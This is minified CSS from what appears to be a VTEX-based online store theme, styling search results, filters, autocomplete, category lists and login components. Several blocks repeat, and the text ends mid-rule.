a{outline:0}.vtex-search-result-3-x-buttonShowMore{-ms-grid-row:3;-ms-grid-column:2;-ms-grid-column-span:5;grid-column:pagination;grid-row:pagination;justify-self:end;align-self:center}.vtex-search-result-3-x-filterTitleSpan{overflow:hidden}.vtex-search-result-3-x-clearAllFilters{background:transparent;border:none;outline:none;cursor:pointer}.vtex-search-result-3-x-switch{-ms-grid-row:1;-ms-grid-column:6;grid-column:switch;grid-row:switch}.vtex-search-result-3-x-breadcrumb{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:3;grid-column:breadcrumb;grid-row:breadcrumb;align-self:center;justify-self:stretch}.vtex-search-result-3-x-richTitle{grid-column:richTitle;grid-row:richTitle}.vtex-search-result-3-x-filters{-ms-grid-row:2;-ms-grid-column:1;grid-column:filters;grid-row:filters}.vtex-search-result-3-x-filter__container{}.vtex-search-result-3-x-resultGallery{-ms-grid-row:2;-ms-grid-column:2;-ms-grid-column-span:5;grid-column-start:filters;grid-column-end:gallery;grid-row:gallery}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-resultGallery{grid-column-start:gallery}.vtex-search-result-3-x-gallery{}.vtex-search-result-3-x-galleryTitle{grid-column:title;grid-row:title}.vtex-search-result-3-x-filterPopupButton{background:none;height:3.3rem;border-top:none;border-left:none;border-right:none}.vtex-search-result-3-x-accordionFilter{color:#828282}.vtex-search-result-3-x-filterAccordionItemBox{min-height:3.75rem}.vtex-search-result-3-x-filterAccordionBreadcrumbs{height:4.25rem}.vtex-search-result-3-x-filterButtonsBox{height:4rem}.vtex-search-result-3-x-filterPopupFooter{margin-top:auto}.vtex-search-result-3-x-accordionFilterItemOptions{}.vtex-search-result-3-x-dropdownMobile{margin-top:-2px}.vtex-search-result-3-x-accordionFilterItemActive svg path{fill:#4f4f4f}.vtex-search-result-3-x-totalProducts{-ms-grid-row:1;-ms-grid-column:5;grid-row:quantity;justify-self:start;align-self:center}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-totalProducts{grid-column:quantity;grid-row:quantity}.vtex-search-result-3-x-orderBy{-ms-grid-row:1;-ms-grid-column:6;grid-column:orderby;grid-row:orderby;align-self:center;justify-self:stretch;display:flex}.vtex-search-result-3-x-filterPopup,.vtex-search-result-3-x-filterPopupArrowIcon,.vtex-search-result-3-x-filterPopupContent,.vtex-search-result-3-x-filterPopupContentContainer,.vtex-search-result-3-x-filterPopupContentContainerOpen,.vtex-search-result-3-x-filterPopupTitle{}.vtex-search-result-3-x-orderByOptionItem,.vtex-search-result-3-x-orderByOptionsContainer{min-width:180px}@media only screen and (max-width:64.1em){.vtex-search-result-3-x-container{grid-template-columns:1fr 1fr 1fr;grid-template-areas:"filters orderby switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "title title title" "quantity quantity quantity" "gallery gallery gallery"}.vtex-search-result-3-x-totalProducts{border-top-style:solid;border-top-width:2px;justify-self:stretch;grid-column:quantity}}@media only screen and (min-width:40em){.vtex-search-result-3-x-sidebar{width:16rem}}@media only screen and (max-width:40em){.vtex-search-result-3-x-container{-ms-grid-columns:2fr 1.5fr .2fr;grid-template-columns:2fr 1.5fr .2fr;grid-template-areas:"orderby filters switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "quantity quantity quantity" "gallery gallery gallery";grid-template-rows:auto}.vtex-search-result-3-x-resultGallery{grid-column-start:gallery;grid-column-end:gallery}.vtex-search-result-3-x-filterTitle{font-weight:300}}.vtex-search-result-3-x-filterPopupOpen{overflow:hidden}.vtex-search-result-3-x-filterQuantityBadgeDefault{top:-.7rem;right:-.8rem}.vtex-search-result-3-x-buttonShowMore--layout,.vtex-search-result-3-x-container--layout,.vtex-search-result-3-x-filters--layout,.vtex-search-result-3-x-galleryTitle--layout,.vtex-search-result-3-x-notFound--layout,.vtex-search-result-3-x-orderBy--layout,.vtex-search-result-3-x-totalProducts--layout{}.vtex-search-result-3-x-shippingActionButton{border:0;padding:0;font-size:14px;background:unset;cursor:pointer;text-align:left;font-weight:500;color:#134cd8}.vtex-search-result-3-x-scrim,.vtex-search-result-3-x-sidebar{z-index:999}.vtex-search-result-3-x-filterContent{padding-right:2px}.vtex-search-result-3-x-container{display:grid;display:-ms-grid;grid-template-columns:230px repeat(4,auto) 306px;-ms-grid-columns:230px (1fr) [4] 306px;grid-template-rows:auto auto auto 60px auto;grid-template-areas:"breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle richTitle richTitle richTitle" "title title title title title title" "filters quantity . . . orderby" "filters gallery gallery gallery gallery gallery" ". pagination pagination pagination pagination pagination"}.vtex-search-result-3-x-container a{outline:0}.vtex-search-result-3-x-buttonShowMore{-ms-grid-row:3;-ms-grid-column:2;-ms-grid-column-span:5;grid-column:pagination;grid-row:pagination;justify-self:end;align-self:center}.vtex-search-result-3-x-filterTitleSpan{overflow:hidden}.vtex-search-result-3-x-clearAllFilters{background:transparent;border:none;outline:none;cursor:pointer}.vtex-search-result-3-x-switch{-ms-grid-row:1;-ms-grid-column:6;grid-column:switch;grid-row:switch}.vtex-search-result-3-x-breadcrumb{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:3;grid-column:breadcrumb;grid-row:breadcrumb;align-self:center;justify-self:stretch}.vtex-search-result-3-x-richTitle{grid-column:richTitle;grid-row:richTitle}.vtex-search-result-3-x-filters{-ms-grid-row:2;-ms-grid-column:1;grid-column:filters;grid-row:filters}.vtex-search-result-3-x-filter__container{}.vtex-search-result-3-x-resultGallery{-ms-grid-row:2;-ms-grid-column:2;-ms-grid-column-span:5;grid-column-start:filters;grid-column-end:gallery;grid-row:gallery}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-resultGallery{grid-column-start:gallery}.vtex-search-result-3-x-gallery{}.vtex-search-result-3-x-galleryTitle{grid-column:title;grid-row:title}.vtex-search-result-3-x-filterPopupButton{background:none;height:3.3rem;border-top:none;border-left:none;border-right:none}.vtex-search-result-3-x-accordionFilter{color:#828282}.vtex-search-result-3-x-filterAccordionItemBox{min-height:3.75rem}.vtex-search-result-3-x-filterAccordionBreadcrumbs{height:4.25rem}.vtex-search-result-3-x-filterButtonsBox{height:4rem}.vtex-search-result-3-x-filterPopupFooter{margin-top:auto}.vtex-search-result-3-x-accordionFilterItemOptions{}.vtex-search-result-3-x-dropdownMobile{margin-top:-2px}.vtex-search-result-3-x-accordionFilterItemActive svg path{fill:#4f4f4f}.vtex-search-result-3-x-totalProducts{-ms-grid-row:1;-ms-grid-column:5;grid-row:quantity;justify-self:start;align-self:center}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-totalProducts{grid-column:quantity;grid-row:quantity}.vtex-search-result-3-x-orderBy{-ms-grid-row:1;-ms-grid-column:6;grid-column:orderby;grid-row:orderby;align-self:center;justify-self:stretch;display:flex}.vtex-search-result-3-x-filterPopup,.vtex-search-result-3-x-filterPopupArrowIcon,.vtex-search-result-3-x-filterPopupContent,.vtex-search-result-3-x-filterPopupContentContainer,.vtex-search-result-3-x-filterPopupContentContainerOpen,.vtex-search-result-3-x-filterPopupTitle{}.vtex-search-result-3-x-orderByOptionItem,.vtex-search-result-3-x-orderByOptionsContainer{min-width:180px}@media only screen and (max-width:64.1em){.vtex-search-result-3-x-container{grid-template-columns:1fr 1fr 1fr;grid-template-areas:"filters orderby switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "title title title" "quantity quantity quantity" "gallery gallery gallery"}.vtex-search-result-3-x-totalProducts{border-top-style:solid;border-top-width:2px;justify-self:stretch;grid-column:quantity}}@media only screen and (min-width:40em){.vtex-search-result-3-x-sidebar{width:16rem}}@media only screen and (max-width:40em){.vtex-search-result-3-x-container{-ms-grid-columns:2fr 1.5fr .2fr;grid-template-columns:2fr 1.5fr .2fr;grid-template-areas:"orderby filters switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "quantity quantity quantity" "gallery gallery gallery";grid-template-rows:auto}.vtex-search-result-3-x-resultGallery{grid-column-start:gallery;grid-column-end:gallery}.vtex-search-result-3-x-filterTitle{font-weight:300}}.vtex-search-result-3-x-filterPopupOpen{overflow:hidden}.vtex-search-result-3-x-filterQuantityBadgeDefault{top:-.7rem;right:-.8rem}.vtex-search-result-3-x-buttonShowMore--layout,.vtex-search-result-3-x-container--layout,.vtex-search-result-3-x-filters--layout,.vtex-search-result-3-x-galleryTitle--layout,.vtex-search-result-3-x-notFound--layout,.vtex-search-result-3-x-orderBy--layout,.vtex-search-result-3-x-totalProducts--layout{}.vtex-search-result-3-x-shippingActionButton{border:0;padding:0;font-size:14px;background:unset;cursor:pointer;text-align:left;font-weight:500;color:#134cd8}.vtex-search-result-3-x-scrim,.vtex-search-result-3-x-sidebar{z-index:999}.vtex-search-result-3-x-filterContent{padding-right:2px}.vtex-search-result-3-x-container{display:grid;display:-ms-grid;grid-template-columns:230px repeat(4,auto) 306px;-ms-grid-columns:230px (1fr) [4] 306px;grid-template-rows:auto auto auto 60px auto;grid-template-areas:"breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle richTitle richTitle richTitle" "title title title title title title" "filters quantity . . . orderby" "filters gallery gallery gallery gallery gallery" ". pagination pagination pagination pagination pagination"}.vtex-search-result-3-x-container a{outline:0}.vtex-search-result-3-x-buttonShowMore{-ms-grid-row:3;-ms-grid-column:2;-ms-grid-column-span:5;grid-column:pagination;grid-row:pagination;justify-self:end;align-self:center}.vtex-search-result-3-x-filterTitleSpan{overflow:hidden}.vtex-search-result-3-x-clearAllFilters{background:transparent;border:none;outline:none;cursor:pointer}.vtex-search-result-3-x-switch{-ms-grid-row:1;-ms-grid-column:6;grid-column:switch;grid-row:switch}.vtex-search-result-3-x-breadcrumb{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:3;grid-column:breadcrumb;grid-row:breadcrumb;align-self:center;justify-self:stretch}.vtex-search-result-3-x-richTitle{grid-column:richTitle;grid-row:richTitle}.vtex-search-result-3-x-filters{-ms-grid-row:2;-ms-grid-column:1;grid-column:filters;grid-row:filters}.vtex-search-result-3-x-filter__container{}.vtex-search-result-3-x-resultGallery{-ms-grid-row:2;-ms-grid-column:2;-ms-grid-column-span:5;grid-column-start:filters;grid-column-end:gallery;grid-row:gallery}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-resultGallery{grid-column-start:gallery}.vtex-search-result-3-x-gallery{}.vtex-search-result-3-x-galleryTitle{grid-column:title;grid-row:title}.vtex-search-result-3-x-filterPopupButton{background:none;height:3.3rem;border-top:none;border-left:none;border-right:none}.vtex-search-result-3-x-accordionFilter{color:#828282}.vtex-search-result-3-x-filterAccordionItemBox{min-height:3.75rem}.vtex-search-result-3-x-filterAccordionBreadcrumbs{height:4.25rem}.vtex-search-result-3-x-filterButtonsBox{height:4rem}.vtex-search-result-3-x-filterPopupFooter{margin-top:auto}.vtex-search-result-3-x-accordionFilterItemOptions{}.vtex-search-result-3-x-dropdownMobile{margin-top:-2px}.vtex-search-result-3-x-accordionFilterItemActive svg path{fill:#4f4f4f}.vtex-search-result-3-x-totalProducts{-ms-grid-row:1;-ms-grid-column:5;grid-row:quantity;justify-self:start;align-self:center}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-totalProducts{grid-column:quantity;grid-row:quantity}.vtex-search-result-3-x-orderBy{-ms-grid-row:1;-ms-grid-column:6;grid-column:orderby;grid-row:orderby;align-self:center;justify-self:stretch;display:flex}.vtex-search-result-3-x-filterPopup,.vtex-search-result-3-x-filterPopupArrowIcon,.vtex-search-result-3-x-filterPopupContent,.vtex-search-result-3-x-filterPopupContentContainer,.vtex-search-result-3-x-filterPopupContentContainerOpen,.vtex-search-result-3-x-filterPopupTitle{}.vtex-search-result-3-x-orderByOptionItem,.vtex-search-result-3-x-orderByOptionsContainer{min-width:180px}@media only screen and (max-width:64.1em){.vtex-search-result-3-x-container{grid-template-columns:1fr 1fr 1fr;grid-template-areas:"filters orderby switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "title title title" "quantity quantity quantity" "gallery gallery gallery"}.vtex-search-result-3-x-totalProducts{border-top-style:solid;border-top-width:2px;justify-self:stretch;grid-column:quantity}}@media only screen and (min-width:40em){.vtex-search-result-3-x-sidebar{width:16rem}}@media only screen and (max-width:40em){.vtex-search-result-3-x-container{-ms-grid-columns:2fr 1.5fr .2fr;grid-template-columns:2fr 1.5fr .2fr;grid-template-areas:"orderby filters switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "quantity quantity quantity" "gallery gallery gallery";grid-template-rows:auto}.vtex-search-result-3-x-resultGallery{grid-column-start:gallery;grid-column-end:gallery}.vtex-search-result-3-x-filterTitle{font-weight:300}}.vtex-search-result-3-x-filterPopupOpen{overflow:hidden}.vtex-search-result-3-x-filterQuantityBadgeDefault{top:-.7rem;right:-.8rem}.vtex-search-result-3-x-buttonShowMore--layout,.vtex-search-result-3-x-container--layout,.vtex-search-result-3-x-filters--layout,.vtex-search-result-3-x-galleryTitle--layout,.vtex-search-result-3-x-notFound--layout,.vtex-search-result-3-x-orderBy--layout,.vtex-search-result-3-x-totalProducts--layout{}.vtex-search-result-3-x-shippingActionButton{border:0;padding:0;font-size:14px;background:unset;cursor:pointer;text-align:left;font-weight:500;color:#134cd8}.vtex-search-result-3-x-scrim,.vtex-search-result-3-x-sidebar{z-index:999}.vtex-search-result-3-x-filterContent{padding-right:2px}.vtex-search-result-3-x-container{display:grid;display:-ms-grid;grid-template-columns:230px repeat(4,auto) 306px;-ms-grid-columns:230px (1fr) [4] 306px;grid-template-rows:auto auto auto 60px auto;grid-template-areas:"breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle richTitle richTitle richTitle" "title title title title title title" "filters quantity . . . orderby" "filters gallery gallery gallery gallery gallery" ". pagination pagination pagination pagination pagination"}.vtex-search-result-3-x-container a{outline:0}.vtex-search-result-3-x-buttonShowMore{-ms-grid-row:3;-ms-grid-column:2;-ms-grid-column-span:5;grid-column:pagination;grid-row:pagination;justify-self:end;align-self:center}.vtex-search-result-3-x-filterTitleSpan{overflow:hidden}.vtex-search-result-3-x-clearAllFilters{background:transparent;border:none;outline:none;cursor:pointer}.vtex-search-result-3-x-switch{-ms-grid-row:1;-ms-grid-column:6;grid-column:switch;grid-row:switch}.vtex-search-result-3-x-breadcrumb{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:3;grid-column:breadcrumb;grid-row:breadcrumb;align-self:center;justify-self:stretch}.vtex-search-result-3-x-richTitle{grid-column:richTitle;grid-row:richTitle}.vtex-search-result-3-x-filters{-ms-grid-row:2;-ms-grid-column:1;grid-column:filters;grid-row:filters}.vtex-search-result-3-x-filter__container{}.vtex-search-result-3-x-resultGallery{-ms-grid-row:2;-ms-grid-column:2;-ms-grid-column-span:5;grid-column-start:filters;grid-column-end:gallery;grid-row:gallery}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-resultGallery{grid-column-start:gallery}.vtex-search-result-3-x-gallery{}.vtex-search-result-3-x-galleryTitle{grid-column:title;grid-row:title}.vtex-search-result-3-x-filterPopupButton{background:none;height:3.3rem;border-top:none;border-left:none;border-right:none}.vtex-search-result-3-x-accordionFilter{color:#828282}.vtex-search-result-3-x-filterAccordionItemBox{min-height:3.75rem}.vtex-search-result-3-x-filterAccordionBreadcrumbs{height:4.25rem}.vtex-search-result-3-x-filterButtonsBox{height:4rem}.vtex-search-result-3-x-filterPopupFooter{margin-top:auto}.vtex-search-result-3-x-accordionFilterItemOptions{}.vtex-search-result-3-x-dropdownMobile{margin-top:-2px}.vtex-search-result-3-x-accordionFilterItemActive svg path{fill:#4f4f4f}.vtex-search-result-3-x-totalProducts{-ms-grid-row:1;-ms-grid-column:5;grid-row:quantity;justify-self:start;align-self:center}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-totalProducts{grid-column:quantity;grid-row:quantity}.vtex-search-result-3-x-orderBy{-ms-grid-row:1;-ms-grid-column:6;grid-column:orderby;grid-row:orderby;align-self:center;justify-self:stretch;display:flex}.vtex-search-result-3-x-filterPopup,.vtex-search-result-3-x-filterPopupArrowIcon,.vtex-search-result-3-x-filterPopupContent,.vtex-search-result-3-x-filterPopupContentContainer,.vtex-search-result-3-x-filterPopupContentContainerOpen,.vtex-search-result-3-x-filterPopupTitle{}.vtex-search-result-3-x-orderByOptionItem,.vtex-search-result-3-x-orderByOptionsContainer{min-width:180px}@media only screen and (max-width:64.1em){.vtex-search-result-3-x-container{grid-template-columns:1fr 1fr 1fr;grid-template-areas:"filters orderby switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "title title title" "quantity quantity quantity" "gallery gallery gallery"}.vtex-search-result-3-x-totalProducts{border-top-style:solid;border-top-width:2px;justify-self:stretch;grid-column:quantity}}@media only screen and (min-width:40em){.vtex-search-result-3-x-sidebar{width:16rem}}@media only screen and (max-width:40em){.vtex-search-result-3-x-container{-ms-grid-columns:2fr 1.5fr .2fr;grid-template-columns:2fr 1.5fr .2fr;grid-template-areas:"orderby filters switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "quantity quantity quantity" "gallery gallery gallery";grid-template-rows:auto}.vtex-search-result-3-x-resultGallery{grid-column-start:gallery;grid-column-end:gallery}.vtex-search-result-3-x-filterTitle{font-weight:300}}.vtex-search-result-3-x-filterPopupOpen{overflow:hidden}.vtex-search-result-3-x-filterQuantityBadgeDefault{top:-.7rem;right:-.8rem}.vtex-search-result-3-x-buttonShowMore--layout,.vtex-search-result-3-x-container--layout,.vtex-search-result-3-x-filters--layout,.vtex-search-result-3-x-galleryTitle--layout,.vtex-search-result-3-x-notFound--layout,.vtex-search-result-3-x-orderBy--layout,.vtex-search-result-3-x-totalProducts--layout{}.vtex-search-result-3-x-shippingActionButton{border:0;padding:0;font-size:14px;background:unset;cursor:pointer;text-align:left;font-weight:500;color:#134cd8}.vtex-search-result-3-x-scrim,.vtex-search-result-3-x-sidebar{z-index:999}.vtex-search-result-3-x-filterContent{padding-right:2px}.vtex-admin-pages-4-x-overlay-mask-enter{opacity:0}.vtex-admin-pages-4-x-overlay-mask-enter-active{opacity:.8;transition:opacity .3s cubic-bezier(.19,1,.22,1)}.vtex-admin-pages-4-x-overlay-mask-enter-done,.vtex-admin-pages-4-x-overlay-mask-exit{opacity:.8}.vtex-admin-pages-4-x-overlay-mask-exit-active{opacity:0;transition:opacity .15s cubic-bezier(.215,.61,.355,1)}.vtex-admin-pages-4-x-overlay-mask-exit-done{opacity:0}.vtex-admin-pages-4-x-highlight-enter{opacity:0;border-color:rgba(19,76,216,0)}.vtex-admin-pages-4-x-highlight-enter-active{transition:opacity .15s cubic-bezier(.19,1,.22,1),border-color .15s cubic-bezier(.19,1,.22,1);opacity:1;border-color:#134cd8}.vtex-admin-pages-4-x-highlight-enter-done,.vtex-admin-pages-4-x-highlight-exit{opacity:1;border-color:#134cd8}.vtex-admin-pages-4-x-highlight-exit-active{transition:opacity .15s cubic-bezier(.215,.61,.355,1),border-color .15s cubic-bezier(.215,.61,.355,1);opacity:0;border-color:rgba(19,76,216,0)}.vtex-admin-pages-4-x-highlight-exit-done{opacity:0;border-color:rgba(19,76,216,0)}.vtex-flex-layout-0-x-stretchChildrenWidth{justify-content:center}.vtex-flex-layout-0-x-stretchChildrenWidth>:not(img){width:100%}.vtex-flex-layout-0-x-col:empty{display:none}.vtex-rich-text-0-x-heading-level-1,.vtex-rich-text-0-x-heading-level-2,.vtex-rich-text-0-x-heading-level-3,.vtex-rich-text-0-x-heading-level-4,.vtex-rich-text-0-x-heading-level-5,.vtex-rich-text-0-x-heading-level-6{}.brancocasa-theme-2-x-categoryListTitle{color:#575757;font-weight:700;font-size:16px;line-height:22px;margin:0 0 18px;text-transform:lowercase}@media screen and (min-width:1026px){.brancocasa-theme-2-x-categoryListTitle{font-size:16px;line-height:22px;margin:0 0 18px}}@media screen and (min-width:1440px){.brancocasa-theme-2-x-categoryListTitle{font-size:18px;line-height:22px;margin:0 0 18px}}.brancocasa-theme-2-x-categoryList{list-style:none;padding:0;margin:0;display:flex;align-items:center;justify-content:center;display:none}@media screen and (max-width:1025px){.brancocasa-theme-2-x-categoryList{flex-direction:row;flex-wrap:wrap;display:none}}.brancocasa-theme-2-x-categoryItem{border-right:2px solid #212121;font-size:14px;line-height:18px;margin:6px 0}@media screen and (min-width:1026px){.brancocasa-theme-2-x-categoryItem{margin:0;line-height:20px}}@media screen and (min-width:1440px){.brancocasa-theme-2-x-categoryItem{font-size:.728vw;line-height:1.04vw}}.brancocasa-theme-2-x-categoryItemChildren{color:#757575;font-weight:700}.brancocasa-theme-2-x-categoryItemGrandchildren{color:#757575}.brancocasa-theme-2-x-categoryList>.brancocasa-theme-2-x-categoryItem:last-child{border-right:1px solid transparent}.brancocasa-theme-2-x-categoryLink{color:#262626;padding:6px 16px;font-weight:700;display:block;text-decoration:none;transition:.3s;text-transform:lowercase;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent}@media screen and (min-width:1026px){.brancocasa-theme-2-x-categoryLink{padding:0 16px}}@media screen and (min-width:1440px){.brancocasa-theme-2-x-categoryLink{padding:0 .73vw}}@media screen and (min-width:1026px){.brancocasa-theme-2-x-categoryLink:hover{color:#212121;text-decoration:underline;-webkit-text-decoration-color:#212121;text-decoration-color:#212121}}.brancocasa-theme-2-x-categoryChildren{margin:0;padding:0;list-style:none}.brancocasa-theme-2-x-categoryLinkFeatured{color:#262626;font-weight:700}@media screen and (min-width:1026px){.brancocasa-theme-2-x-categoryLinkFeatured{}}@media screen and (min-width:1440px){.brancocasa-theme-2-x-categoryLinkFeatured{}}.brancocasa-theme-2-x-categoryChildren .brancocasa-theme-2-x-categoryLink{padding-left:25px;color:#757575;font-weight:500;font-size:1em}@media screen and (min-width:1026px){.brancocasa-theme-2-x-categoryChildren .brancocasa-theme-2-x-categoryLink{padding-left:25px}}@media screen and (min-width:1440px){.brancocasa-theme-2-x-categoryChildren .brancocasa-theme-2-x-categoryLink{padding-left:1.3vw}}.brancocasa-theme-2-x-categoryChildren .brancocasa-theme-2-x-categoryChildren{padding-left:15px}@media screen and (min-width:1026px){.brancocasa-theme-2-x-categoryChildren .brancocasa-theme-2-x-categoryChildren{padding-left:15px}}@media screen and (min-width:1440px){.brancocasa-theme-2-x-categoryChildren .brancocasa-theme-2-x-categoryChildren{padding-left:.78vw}}.brancocasa-theme-2-x-categoryChildren .brancocasa-theme-2-x-categoryLinkFeatured{font-weight:700;color:#0d0d0d}.brancocasa-theme-2-x-categoryChildren .brancocasa-theme-2-x-categoryChildren .brancocasa-theme-2-x-categoryLink{color:#0d0d0d}.brancocasa-theme-2-x-richTextClampToggle{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin-top:20px}.brancocasa-theme-2-x-richTextClampToggleInner{font-family:CircularStd-Book,sans-serif;color:#000;cursor:pointer;font-size:1rem;text-decoration:underline;border:1px solid #000;padding:10px}.brancocasa-theme-2-x-richTextClamp{margin-top:4rem}.vtex-search-2-x-biggy-autocomplete-wrapper{width:50vw}.vtex-search-2-x-biggy-autocomplete{position:absolute;transition:opacity .15s ease-in .05s,max-height .3s ease-out,padding .6s ease-out;padding:20px 0 10px;max-height:630px;box-shadow:0 5px 7px rgba(0,0,0,.2);background:#fff;overflow:auto;display:flex}.vtex-search-2-x-close-btn{cursor:pointer;position:absolute;top:10px;right:10px;background:none;border:none;outline:none}.vtex-search-2-x-history-and-top-wrapper{display:flex;flex:1}.vtex-search-2-x-biggy-js-container--hidden{opacity:0;max-height:0!important;padding:0}.vtex-search-2-x-tileList{flex:2;vertical-align:top;border-left:1px solid #eee}.vtex-search-2-x-tileListList{}.vtex-search-2-x-tileList ul{padding:0;display:flex}.vtex-search-2-x-tileListTitle{margin-bottom:5px;padding:0 20px;font-size:14px;font-weight:600;text-transform:uppercase}.vtex-search-2-x-tileListItem{display:flex;flex:1}.vtex-search-2-x-tileListSeeMore{display:block;height:60px;line-height:60px;font-size:13px;color:#787878;text-align:center}.vtex-search-2-x-tileListSpinner{display:flex;height:80%;justify-content:center;align-items:center}.vtex-search-2-x-tileListFooter{}@media only screen and (min-width:1024px){.vtex-search-2-x-tileList{display:inline-block}}.vtex-search-2-x-clearLink{}.vtex-search-2-x-element{position:relative}.vtex-search-2-x-imageContainer{max-height:80px}.vtex-search-2-x-image,.vtex-search-2-x-information,.vtex-search-2-x-priceContainer,.vtex-search-2-x-priceNew,.vtex-search-2-x-priceOld,.vtex-search-2-x-productBrand,.vtex-search-2-x-productNameContainer{}.vtex-search-2-x-discount{background:#e4012e;color:#fff;position:absolute;top:1px;left:1px;font-size:14px}.vtex-search-2-x-itemList{flex:1;vertical-align:top;font-family:Open Sans,Roboto,sans-serif}.vtex-search-2-x-itemListList,.vtex-search-2-x-itemListList li{padding:0;margin:0}.vtex-search-2-x-itemList ol,.vtex-search-2-x-itemList ul{padding:0;list-style:none}.vtex-search-2-x-itemListTitle{margin-bottom:5px;padding:0 20px;font-size:14px;font-weight:600;text-transform:uppercase}.vtex-search-2-x-itemListItem a,.vtex-search-2-x-itemListItem a:hover{display:block;height:35px;line-height:35px;padding:0 20px;font-size:13px;text-decoration:none;max-width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.vtex-search-2-x-itemListItem a:hover{background:#eee}.vtex-search-2-x-itemListSubItem a{padding:0 30px;font-weight:600;text-transform:capitalize;white-space:nowrap;text-overflow:ellipsis;margin-right:16px;overflow:hidden}.vtex-search-2-x-itemListSubItemLink{}.vtex-search-2-x-itemListIcon,.vtex-search-2-x-itemListPrefix{display:inline-block;width:30px;font-weight:600;color:#999}.vtex-search-2-x-itemList--history,.vtex-search-2-x-itemList--suggestion,.vtex-search-2-x-itemListLink,.vtex-search-2-x-itemListLinkTitle{}.vtex-search-2-x-itemList--top-search{width:100%}@media only screen and (min-width:1025px){.vtex-search-2-x-itemList{overflow:hidden}}.vtex-login-2-x-container,.vtex-login-2-x-contentFormVisible,.vtex-login-2-x-contentInitialScreen{}.vtex-login-2-x-profile{max-width:130px}.vtex-login-2-x-accessCodeOptionBtn,.vtex-login-2-x-accountOptions,.vtex-login-2-x-accountOptionsSectionTitle,.vtex-login-2-x-arrowUp,.vtex-login-2-x-backButton,.vtex-login-2-x-button,.vtex-login-2-x-buttonDanger,.vtex-login-2-x-buttonLink,.vtex-login-2-x-buttonSocial,.vtex-login-2-x-codeConfirmation,.vtex-login-2-x-content,.vtex-login-2-x-corporateEmail,.vtex-login-2-x-corporateOptionBtn,.vtex-login-2-x-customOAuthOptionBtn,.vtex-login-2-x-deliveryMethodOptions,.vtex-login-2-x-dontHaveAccount,.vtex-login-2-x-emailAndPasswordForm,.vtex-login-2-x-emailForm,.vtex-login-2-x-emailPasswordOptionBtn,.vtex-login-2-x-emailVerification,.vtex-login-2-x-eyeIcon,.vtex-login-2-x-facebookOptionBtn,.vtex-login-2-x-forgotPasswordForm,.vtex-login-2-x-forgotPasswordLink,.vtex-login-2-x-formError,.vtex-login-2-x-formLinkContainer,.vtex-login-2-x-googleOptionBtn,.vtex-login-2-x-inputContainer,.vtex-login-2-x-inputContainerAccessCode,.vtex-login-2-x-inputContainerEmail,.vtex-login-2-x-inputContainerPassword,.vtex-login-2-x-label,.vtex-login-2-x-loading,.vtex-login-2-x-loginOptionsContainer,.vtex-login-2-x-logoutButton,.vtex-login-2-x-oauthAutoRedirect,.vtex-login-2-x-oauthAutoRedirectLoading,.vtex-login-2-x-oauthProvider,.vtex-login-2-x-optionsList,.vtex-login-2-x-optionsListItem,.vtex-login-2-x-optionsListItemContainer,.vtex-login-2-x-optionsSticky,.vtex-login-2-x-selectCodeDeliveryMethod,.vtex-login-2-x-sendButton,.vtex-login-2-x-termsAndConditions{}.vtex-login-2-x-formTitle{white-space:pre-line}.vtex-login-2-x-formSubtitle{}.vtex-login-2-x-box{top:100%;visibility:visible;min-width:19.375rem}.vtex-login-2-x-contentContainer{min-width:100%}.vtex-login-2-x-formFooter{min-height:2rem}.vtex-login-2-x-contentForm{min-width:18.125rem}.vtex-login-2-x-contentAlwaysWithOptions{min-height:18.75rem;max-width:43.75rem}@media only screen and (max-width:600px){.vtex-login-2-x-contentAlwaysWithOptions{max-width:25rem}}.vtex-login-2-x-options{min-width:20rem}.vtex-login-2-x-sendButton:only-child{margin:0;width:100%}.vtex-login-2-x-sendButton:only-child .vtex-button{width:100%}.vtex-login-2-x-tooltipContainer{width:-webkit-max-content;width:-moz-max-content;width:max-content}.vtex-login-2-x-tooltipContainerTop{bottom:110%;left:50%;transform:translateX(-50%)}.vtex-login-2-x-tooltipContainerLeft{top:50%;transform:translateY(-50%);right:102%}.vtex-login-2-x-tooltipContainerLeft:after{content:"";position:absolute;top:45%;left:100%;border:.625rem solid transparent;border-left-color:#3b3b3b}.vtex-login-2-x-tooltipContainerTop:after{content:"";position:absolute;left:45%;top:100%;border:.625rem solid transparent;border-top-color:#3b3b3b}.vtex-login-2-x-button .vtex-button{border:1px solid #e9e9e9;width:100%;min-height:2.5rem}.vtex-login-2-x-button .vtex-button .vtex-login-2-x-oauthLabel{margin:0 1.25rem}.vtex-login-2-x-buttonDanger>.vtex-button{background-color:#ffe6e6;color:#ff4c4c}.vtex-login-2-x-buttonDanger>.vtex-button 